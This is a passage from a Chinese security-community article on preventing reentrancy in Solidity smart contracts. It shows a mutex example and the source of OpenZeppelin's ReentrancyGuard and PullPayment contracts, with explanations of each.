```solidity bool reEntrancyMutex = false; function withdraw(uint _amount) public { require(!reEntrancyMutex); reEntrancyMutex = true; require(balances[msg.sender] >= _amount); msg.sender.call{value: _amount}(""); balances[msg.sender] -= _amount; reEntrancyMutex = false; } ``` 2. 使用OpenZeppelin官方的[ReentrancyGuard合约](https://github.com/OpenZeppelin/openzeppelin-contracts/blob/master/contracts/security/ReentrancyGuard.sol)的`nonReentrant` modifier。 在函数中增加`nonReentrant` modifier可保证其不可重入,任何对该函数的重入操作都将以revert the call的方式来拒绝。 当合约中有多个函数时,由于modifier的粒度在单个函数,若想完全避免重入,应对每个函数都添加`nonReentrant` modifier。否则,仍然可以通过其他函数来重入然后发起重入攻击,若该函数可能破坏不变量。 ```solidity // SPDX-License-Identifier: MIT // OpenZeppelin Contracts v4.3.2 (security/ReentrancyGuard.sol) pragma solidity ^0.8.0; /** * @dev Contract module that helps prevent reentrant calls to a function. * * Inheriting from `ReentrancyGuard` will make the {nonReentrant} modifier * available, which can be applied to functions to make sure there are no nested * (reentrant) calls to them. * * Note that because there is a single `nonReentrant` guard, functions marked as * `nonReentrant` may not call one another. This can be worked around by making * those functions `private`, and then adding `external` `nonReentrant` entry * points to them. * * TIP: If you would like to learn more about reentrancy and alternative ways * to protect against it, check out our blog post * https://blog.openzeppelin.com/reentrancy-after-istanbul/[Reentrancy After Istanbul]. */ abstract contract ReentrancyGuard { // Booleans are more expensive than uint256 or any type that takes up a full // word because each write operation emits an extra SLOAD to first read the // slot's contents, replace the bits taken up by the boolean, and then write // back. This is the compiler's defense against contract upgrades and // pointer aliasing, and it cannot be disabled. // The values being non-zero value makes deployment a bit more expensive, // but in exchange the refund on every call to nonReentrant will be lower in // amount. Since refunds are capped to a percentage of the total // transaction's gas, it is best to keep them low in cases like this one, to // increase the likelihood of the full refund coming into effect. uint256 private constant _NOT_ENTERED = 1; uint256 private constant _ENTERED = 2; uint256 private _status; constructor() { _status = _NOT_ENTERED; } /** * @dev Prevents a contract from calling itself, directly or indirectly. * Calling a `nonReentrant` function from another `nonReentrant` * function is not supported. It is possible to prevent this from happening * by making the `nonReentrant` function external, and making it call a * `private` function that does the actual work. */ modifier nonReentrant() { // On the first call to nonReentrant, _notEntered will be true require(_status != _ENTERED, "ReentrancyGuard: reentrant call"); // Any calls to nonReentrant after this point will fail _status = _ENTERED; _; // By storing the original value once again, a refund is triggered (see // https://eips.ethereum.org/EIPS/eip-2200) _status = _NOT_ENTERED; } } ``` 3. 使用采用pull payment模式,OpenZeppelin提供了[PullPayment合约](https://github.com/OpenZeppelin/openzeppelin-contracts/blob/master/contracts/security/PullPayment.sol)。 其提供了`_asyncTransfer`函数,与`transfer`类似。然而,它不会将资金发送给接收者,而是将其转移到托管合约中。此外,PullPayment还为接收者提供了一个公共功能来提取(pull)他们的支付:`withdrawPayments`。 ```solidity // SPDX-License-Identifier: MIT // OpenZeppelin Contracts v4.3.2 (security/PullPayment.sol) pragma solidity ^0.8.0; import "../utils/escrow/Escrow.sol"; /** * @dev Simple implementation of a * https://consensys.github.io/smart-contract-best-practices/recommendations/#favor-pull-over-push-for-external-calls[pull-payment] * strategy, where the paying contract doesn't interact directly with the * receiver account, which must withdraw its payments itself. * * Pull-payments are often considered the best practice when it comes to sending * Ether, security-wise. It prevents recipients from blocking execution, and * eliminates reentrancy concerns. * * TIP: If you would like to learn more about reentrancy and alternative ways * to protect against it, check out our blog post * https://blog.openzeppelin.com/reentrancy-after-istanbul/[Reentrancy After Istanbul]. * * To use, derive from the `PullPayment` contract, and use {_asyncTransfer} * instead of Solidity's `transfer` function. Payees can query their due * payments with {payments}, and retrieve them with {withdrawPayments}. */ abstract contract PullPayment { Escrow private immutable _escrow; constructor() { _escrow = new Escrow(); } /** * @dev Withdraw accumulated payments, forwarding all gas to the recipient. * * Note that _any_ account can call this function, not just the `payee`. * This means that contracts unaware of the `PullPayment` protocol can still * receive funds this way, by having a separate account call * {withdrawPayments}. * * WARNING: Forwarding all gas opens the door to reentrancy vulnerabilities. * Make sure you trust the recipient, or are either following the * checks-effects-interactions pattern or using {ReentrancyGuard}. * * @param payee Whose payments will be withdrawn. */ function withdrawPayments(address payable payee) public virtual { _escrow.withdraw(payee); } /** * @dev Returns the payments owed to an address. * @param dest The creditor's address. */ function payments(address dest) public view returns (uint256) { return _escrow.depositsOf(dest); } /** * @dev Called by the payer to store the sent amount as credit to be pulled. * Funds sent in this way are stored in an intermediate {Escrow} contract, so * there is no danger of them being spent before withdrawal. * * @param dest The destination address of the funds. * @param amount The amount to transfer. */ function _asyncTransfer(address dest, uint256 amount) internal virtual { _escrow.deposit{value: amount}(dest); } } ```
发表于 2021-11-16 09:45:14
阅读 ( 7883 )
分类:
漏洞分析
0 推荐
收藏
0 条评论
Sissice
2 篇文章
×
温馨提示
您当前没有「奇安信攻防社区」的账号,注册后可获取更多的使用权限。
×
温馨提示
您当前没有「奇安信攻防社区」的账号,注册后可获取更多的使用权限。
×
举报此文章
垃圾广告信息:
广告、推广、测试等内容
违规内容:
色情、暴力、血腥、敏感信息等内容
不友善内容:
人身攻击、挑衅辱骂、恶意行为
其他原因:
请补充说明
举报原因:
×
如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!